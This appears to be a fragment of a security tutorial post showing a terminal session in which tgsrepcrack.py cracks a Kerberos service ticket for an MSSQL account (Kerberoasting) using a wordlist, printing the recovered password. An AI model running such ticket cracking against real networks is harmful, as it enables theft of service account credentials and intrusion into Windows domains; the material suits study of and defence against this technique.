 └─[$] <git:(master*)> python tgsrepcrack.py password.txt mssql.kirbi
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
found password for ticket 0: 1qaz@WSX  File: mssql.kirbi
Successfully cracked all tickets
公众号：TeamsSix